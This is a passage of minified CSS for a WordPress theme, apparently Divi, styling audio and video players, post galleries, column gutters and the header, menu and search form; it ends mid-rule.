.mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade 